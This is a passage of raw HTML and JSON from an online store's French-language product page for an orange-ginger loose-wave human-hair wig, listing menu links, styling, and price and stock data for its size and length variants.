        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr/collections/new-arrivals">Nouveautés 2024</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr/collections/glueless-wig">de retour en stock</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr/collections/updo-style">Updo Style</a>
          </li>
        
      
    </ul>
  </li>


  
    

  <li class="navigation__menuitem navigation__menuitem--dropdown js-menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link js-aria-expand js-open-dropdown-on-key is_upcase-true" role="menuitem" aria-haspopup="true" aria-expanded="false" href="/fr/collections/bundles-deals">
      OFFRES FORFAITES
      
  
    <svg class="testament--apollo-down-carrot navigation__menulink--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.navigation__menulink .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






    </a>
    <ul role="menu" aria-label="OFFRES FORFAITES" class="dropdown js-dropdown">
      
        
        <li role="none" class="dropdown__menuitem dropdown__menuitem--nested js-menuitem-with-nested-dropdown" aria-haspopup="true" aria-expanded="false">
          <a class="dropdown__menulink js-aria-expand js-menu-link" role="menuitem" href="/fr/pages/bundle-with-closure-frontal">
            Faisceaux avec fermeture/frontal
            
  
    <svg class="testament--apollo-right-carrot dropdown__menulink--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
     viewBox="0 0 13.3 20" xml:space="preserve">
      <g class="hover-fill" fill="var(--dropdown-link-color)">
        <polygon points="0,2.3 2.5,0 13.3,10 2.5,20 0,17.7 8.3,10 "/>
      </g>
      <style>.dropdown__menulink .testament--apollo-right-carrot:hover .hover-fill { fill: var(--dropdown-link-hover-color);}</style>
    </svg>
  






          </a>
          <ul role="menu" class="dropdown dropdown--nested js-dropdown-nested">
            
              <li class="dropdown__menuitem" role="none">
                <a class="dropdown__menulink js-menu-link-inside-dropdown" role="menuitem" href="/fr/collections/8a-hair-bundles-deals">QUALITÉ 10A</a>
              </li>
            
              <li class="dropdown__menuitem" role="none">
                <a class="dropdown__menulink js-menu-link-inside-dropdown" role="menuitem" href="/fr/collections/10a-hair-bundles">12A QUALITÉ Brute</a>
              </li>
            
          </ul>
        </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr/collections/8a-brazilian-virgin-hair">Faisceaux 10A</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr/pages/10a-virgin-hair">Faisceaux 12A</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/fr/collections/color-bundle">Offres de lots de couleurs</a>
          </li>
        
      
    </ul>
  </li>


  
    

  <li class="navigation__menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link is_upcase-true" role="menuitem" href="/fr/collections/closre-frontal">FERMETURE</a>
  </li>


  
    

  <li class="navigation__menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link is_upcase-true" role="menuitem" href="/fr/collections/frontal">FRONTAL</a>
  </li>


  
    

  <li class="navigation__menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link is_upcase-true" role="menuitem" href="/fr/collections/us-warehouse">Expédié depuis les États-Unis</a>
  </li>


  
</ul>

      
    </nav>

    <div class="clear header-spacer"></div>
  </div>

  <style>
    
    .nav-container {grid-template-columns: 3fr 6fr 3fr !important;}

    @media screen and (min-width: 981px) {
      .navigation--sticky.navigation {
        transform: translateY(var(--nav-height));
        transition: all .5s;
      }
      .navigation--sticky.navigation .nav-container {
        display: none;
      }
    }

    
    @media screen and (max-width: 980px) {
      .nav-container {grid-template-columns: 3fr 6fr 3fr !important;}
      .shop__logo.a-left {text-align: center;}
    }
    .navigation--sticky.navigation + .header-spacer {
      margin-top: var(--header-height);
    }
    
    .navigation__menuitem {
      line-height: 50px;
    }

    
      @media screen and ( min-width: 741px ) {
        #logo img {
          max-width: 25%;
        }
      }
      @media screen and ( max-width: 740px ) {
        #logo img {
          max-width: 85%;
        }
        .navigation {
          border-top: 0px solid var(--nav-border-color);
          border-bottom: 1px solid var(--nav-border-color);
        }
      }
    
.mobile-menu__cart-icon .bag--icon,
      .mobile-menu__cart-link .bag--icon {
        display: none;
      }
      .navigation__menu {
        background: var(--nav-background-color);
      }
    
  </style>

</div>


 
 <script type="application/ld+json">
          {
            "@context": "http://schema.org",
            "aggregateRating": {
    "@type": "AggregateRating",
    "ratingValue": "5",
    "reviewCount": "53"
},
            "@type": "Product",
            "name": "Perruque Loose Wave de couleur gingembre orange BAISI",
            "url": "https:\/\/www.baisiwig.com\/fr\/products\/baisi-orange-ginger-colored-loose-wave-wig","image": [
                    "https:\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-customized-wig-baisi-orange-ginger-colored-loose-wave-wig-31101251616851_960x.jpg?v=1764314492"
              ],"description": "\n\n\n\n\n\n Matériel de cheveux\n\n 100% cheveux humains\n\n\n\n\n\n\n Texture\n\n Comme photo\n\n\n\n\n\n\n Longueur\n\n 8-30 pouces\n\n\n\n\n\n\n Densité\n\n 200%\n\n\n\n\n\n\n Dernière pour\n\n Plus d'un an avec de bons soins\n\n\n\n\n\n\n Couleur de cheveux\n\n Comme photos\n\n\n\n\n\n\n Racine des cheveux\n\n légèrement pré-épilé\n\n\n\n\n\n\n Zone dentelle\n\n Dentelle 4X4, dentelle 5x5, dentelle frontale\n\n\n\n\n\n\n\n Les bretelles\n\n Ajustable\n\n\n\n\n\n\n Dentelle\n\n Suisse\n\n\n\n\n\n\n Peut être teint\n\n Oui\n\n\n\n\n\n\n\n\n","brand": {
                "@type": "Thing",
                "name": "BAISI HAIR"
              },
              "offers": [{
                        "@type" : "Offer","availability" : "http://schema.org/OutOfStock",
                        "price" : 110.21,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/fr\/products\/baisi-orange-ginger-colored-loose-wave-wig?variant=40256641171539"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 117.43,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/fr\/products\/baisi-orange-ginger-colored-loose-wave-wig?variant=40256641204307"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 122.24,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/fr\/products\/baisi-orange-ginger-colored-loose-wave-wig?variant=40256641237075"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 136.67,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/fr\/products\/baisi-orange-ginger-colored-loose-wave-wig?variant=40256641269843"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 163.05,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/fr\/products\/baisi-orange-ginger-colored-loose-wave-wig?variant=40256641302611"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 175.36,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/fr\/products\/baisi-orange-ginger-colored-loose-wave-wig?variant=40256641335379"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 204.89,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/fr\/products\/baisi-orange-ginger-colored-loose-wave-wig?variant=40256641368147"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 224.57,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/fr\/products\/baisi-orange-ginger-colored-loose-wave-wig?variant=40256641400915"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 245.49,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/fr\/products\/baisi-orange-ginger-colored-loose-wave-wig?variant=40256641433683"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 270.1,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/fr\/products\/baisi-orange-ginger-colored-loose-wave-wig?variant=40256641466451"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 339.0,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/fr\/products\/baisi-orange-ginger-colored-loose-wave-wig?variant=40256641499219"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 412.83,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/fr\/products\/baisi-orange-ginger-colored-loose-wave-wig?variant=40256641531987"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/OutOfStock",
                        "price" : 152.0,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/fr\/products\/baisi-orange-ginger-colored-loose-wave-wig?variant=40256641564755"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 163.3,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/fr\/products\/baisi-orange-ginger-colored-loose-wave-wig?variant=40256641597523"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 174.37,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/fr\/products\/baisi-orange-ginger-colored-loose-wave-wig?variant=40256641630291"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 184.22,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/fr\/products\/baisi-orange-ginger-colored-loose-wave-wig?variant=40256641663059"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 197.75,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/fr\/products\/baisi-orange-ginger-colored-loose-wave-wig?variant=40256641695827"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 212.52,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/fr\/products\/baisi-orange-ginger-colored-loose-wave-wig?variant=40256641728595"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 274.04,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/fr\/products\/baisi-orange-ginger-colored-loose-wave-wig?variant=40256641761363"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 302.33,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/fr\/products\/baisi-orange-ginger-colored-loose-wave-wig?variant=40256641794131"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 329.4,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/fr\/products\/baisi-orange-ginger-colored-loose-wave-wig?variant=40256641826899"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 358.93,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/fr\/products\/baisi-orange-ginger-colored-loose-wave-wig?variant=40256641859667"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 373.45,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/fr\/products\/baisi-orange-ginger-colored-loose-wave-wig?variant=40256641892435"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 422.67,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/fr\/products\/baisi-orange-ginger-colored-loose-wave-wig?variant=40256641925203"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/OutOfStock",
                        "price" : 148.92,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/fr\/products\/baisi-orange-ginger-colored-loose-wave-wig?variant=40256641957971"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 151.41,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/fr\/products\/baisi-orange-ginger-colored-loose-wave-wig?variant=40256641990739"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 161.39,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/fr\/products\/baisi-orange-ginger-colored-loose-wave-wig?variant=40256642023507"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 176.37,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/fr\/products\/baisi-orange-ginger-colored-loose-wave-wig?variant=40256642056275"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 250.01,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/fr\/products\/baisi-orange-ginger-colored-loose-wave-wig?variant=40256642089043"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 268.73,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/fr\/products\/baisi-orange-ginger-colored-loose-wave-wig?variant=40256642121811"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 298.68,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/fr\/products\/baisi-orange-ginger-colored-loose-wave-wig?variant=40256642154579"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 327.38,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/fr\/products\/baisi-orange-ginger-colored-loose-wave-wig?variant=40256642187347"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 356.09,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/fr\/products\/baisi-orange-ginger-colored-loose-wave-wig?variant=40256642220115"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 406.01,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/fr\/products\/baisi-orange-ginger-colored-loose-wave-wig?variant=40256642252883"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 427.22,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/fr\/products\/baisi-orange-ginger-colored-loose-wave-wig?variant=40256642285651"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 488.38,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/fr\/products\/baisi-orange-ginger-colored-loose-wave-wig?variant=40256642318419"
                    }
]
          }
        </script></div>

      <main class="content-wrapper" role="main">
        <div id="shopify-section-template--15976335671379__main" class="shopify-section"><meta name="format-detection" content="telephone=no">
<section id="product-6850997354579"
  class="product__section main__section"
  data-product-id="6850997354579"
  data-section-id="template--15976335671379__main"
  data-url="/fr/products/baisi-orange-ginger-colored-loose-wave-wig"
  data-section-type="product__section"
  data-sale-format="percentage"
  data-initial-variant="">

  <script class="product-json" type="application/json">
  {
      "id": 6850997354579,
      "title": "Perruque Loose Wave de couleur gingembre orange BAISI",
      "handle": "baisi-orange-ginger-colored-loose-wave-wig",
      "description": "\u003ctable\u003e\n\n\u003ctbody\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Matériel de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e 100% cheveux humains\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Texture\u003c\/td\u003e\n\n\u003ctd\u003e Comme photo\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Longueur\u003c\/td\u003e\n\n\u003ctd\u003e 8-30 pouces\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Densité\u003c\/td\u003e\n\n\u003ctd\u003e 200%\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dernière pour\u003c\/td\u003e\n\n\u003ctd\u003e Plus d'un an avec de bons soins\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Couleur de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e Comme photos\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Racine des cheveux\u003c\/td\u003e\n\n\u003ctd\u003e légèrement pré-épilé\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Zone dentelle\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003eDentelle 4X4, dentelle 5x5, dentelle frontale\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Les bretelles\u003c\/td\u003e\n\n\u003ctd\u003e Ajustable\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dentelle\u003c\/td\u003e\n\n\u003ctd\u003e Suisse\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Peut être teint\u003c\/td\u003e\n\n\u003ctd\u003e Oui\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\n\u003c\/tbody\u003e\n\n\n\u003c\/table\u003e",
      "published_at": [0,55,15,7,10,2025,2,280,false,"CST"],
      "created_at": [39,8,14,31,8,2022,3,243,false,"CST"],
      "vendor": "BAISI HAIR",
      "type": "Perruque personnalisée",
      "tags": ["90%","salenow","Udiscounts"],
      "price": 11021,
      "price_min": 11021,
      "price_max": 48838,
      "available": true,
      "unit_price_separator": "par",
      "price_varies": true,
      "compare_at_price": 18679,
      "compare_at_price_min": 18679,
      "compare_at_price_max": 82776,
      "compare_at_price_varies": true,
      "variants": [
        {
          "id": 40256641171539,
          "title": "4x4 \/ 8",
          "option1": "4x4",
          "option2": "8",
          "option3": null,
          "sku": null,
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [0,55,15,7,10,2025,2,280,false,"CST"],
              "updated_at": [39,8,14,31,8,2022,3,243,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": false,
          "options": ["4x4","8"],
          "price": 11021,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 0,
          "weight_unit": "kg",
          "weight_in_unit": 0.0,
          "compare_at_price": 18679,
          "inventory_management": "shopify",
          "inventory_quantity": 0,
          "inventory_policy": "deny",
          "barcode": null,
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 40256641204307,
          "title": "4x4 \/ 10",
          "option1": "4x4",
          "option2": "10",
          "option3": null,
          "sku": null,
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [0,55,15,7,10,2025,2,280,false,"CST"],
              "updated_at": [39,8,14,31,8,2022,3,243,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["4x4","10"],
          "price": 11743,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 0,
          "weight_unit": "kg",
          "weight_in_unit": 0.0,
          "compare_at_price": 19903,
          "inventory_management": null,
          "inventory_quantity": -1,
          "inventory_policy": "deny",
          "barcode": null,
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 40256641237075,
          "title": "4x4 \/ 12",
          "option1": "4x4",
          "option2": "12",
          "option3": null,
          "sku": null,
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [0,55,15,7,10,2025,2,280,false,"CST"],
              "updated_at": [39,8,14,31,8,2022,3,243,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["4x4","12"],
          "price": 12224,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 0,
          "weight_unit": "kg",
          "weight_in_unit": 0.0,
          "compare_at_price": 20718,
          "inventory_management": null,
          "inventory_quantity": 0,
          "inventory_policy": "deny",
          "barcode": null,
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 40256641269843,
          "title": "4x4 \/ 14",
          "option1": "4x4",
          "option2": "14",
          "option3": null,
          "sku": null,
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [0,55,15,7,10,2025,2,280,false,"CST"],
              "updated_at": [39,8,14,31,8,2022,3,243,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["4x4","14"],
          "price": 13667,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 0,
          "weight_unit": "kg",
          "weight_in_unit": 0.0,
          "compare_at_price": 23165,
          "inventory_management": null,
          "inventory_quantity": 0,
          "inventory_policy": "deny",
          "barcode": null,
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 40256641302611,
          "title": "4x4 \/ 16",
          "option1": "4x4",
          "option2": "16",
          "option3": null,
          "sku": null,
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [0,55,15,7,10,2025,2,280,false,"CST"],
              "updated_at": [39,8,14,31,8,2022,3,243,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["4x4","16"],
          "price": 16305,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 0,
          "weight_unit": "kg",
          "weight_in_unit": 0.0,
          "compare_at_price": 27636,
          "inventory_management": null,
          "inventory_quantity": -1,
          "inventory_policy": "deny",
          "barcode": null,
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 40256641335379,
          "title": "4x4 \/ 18",
          "option1": "4x4",
          "option2": "18",
          "option3": null,
          "sku": null,
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [0,55,15,7,10,2025,2,280,false,"CST"],
              "updated_at": [39,8,14,31,8,2022,3,243,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["4x4","18"],
          "price": 17536,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 0,
          "weight_unit": "kg",
          "weight_in_unit": 0.0,
          "compare_at_price": 29722,
          "inventory_management": null,
          "inventory_quantity": -1,
          "inventory_policy": "deny",
          "barcode": null,
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 40256641368147,
          "title": "4x4 \/ 20",
          "option1": "4x4",
          "option2": "20",
          "option3": null,
          "sku": null,
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [0,55,15,7,10,2025,2,280,false,"CST"],
              "updated_at": [39,8,14,31,8,2022,3,243,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["4x4","20"],
          "price": 20489,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 0,
          "weight_unit": "kg",
          "weight_in_unit": 0.0,
          "compare_at_price": 34727,
          "inventory_management": null,
          "inventory_quantity": 0,
          "inventory_policy": "deny",
          "barcode": null,
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 40256641400915,
          "title": "4x4 \/ 22",
          "option1": "4x4",
          "option2": "22",
          "option3": null,
          "sku": null,
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [0,55,15,7,10,2025,2,280,false,"CST"],
              "updated_at": [39,8,14,31,8,2022,3,243,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["4x4","22"],
          "price": 22457,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 0,
          "weight_unit": "kg",
          "weight_in_unit": 0.0,
          "compare_at_price": 38063,
          "inventory_management": null,
          "inventory_quantity": 0,
          "inventory_policy": "deny",
          "barcode": null,
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 40256641433683,
          "title": "4x4 \/ 24",
          "option1": "4x4",
          "option2": "24",
          "option3": null,
          "sku": null,
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [0,55,15,7,10,2025,2,280,false,"CST"],
              "updated_at": [39,8,14,31,8,2022,3,243,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["4x4","24"],
          "price": 24549,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 0,
          "weight_unit": "kg",
          "weight_in_unit": 0.0,
          "compare_at_price": 41609,
          "inventory_management": null,
          "inventory_quantity": 0,
          "inventory_policy": "deny",
          "barcode": null,
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 40256641466451,
          "title": "4x4 \/ 26",
          "option1": "4x4",
          "option2": "26",
          "option3": null,
          "sku": null,
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [0,55,15,7,10,2025,2,280,false,"CST"],
              "updated_at": [39,8,14,31,8,2022,3,243,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["4x4","26"],
          "price": 27010,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 0,
          "weight_unit": "kg",
          "weight_in_unit": 0.0,
          "compare_at_price": 45780,
          "inventory_management": null,
          "inventory_quantity": 0,
          "inventory_policy": "deny",
          "barcode": null,
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 40256641499219,
          "title": "4x4 \/ 28",
          "option1": "4x4",
          "option2": "28",
          "option3": null,
          "sku": null,
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [0,55,15,7,10,2025,2,280,false,"CST"],
              "updated_at": [39,8,14,31,8,2022,3,243,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["4x4","28"],
          "price": 33900,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 0,
          "weight_unit": "kg",
          "weight_in_unit": 0.0,
          "compare_at_price": 57458,
          "inventory_management": null,
          "inventory_quantity": 0,
          "inventory_policy": "deny",
          "barcode": null,
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 40256641531987,
          "title": "4x4 \/ 30",
          "option1": "4x4",
          "option2": "30",
          "option3": null,
          "sku": null,
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [0,55,15,7,10,2025,2,280,false,"CST"],
              "updated_at": [39,8,14,31,8,2022,3,243,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
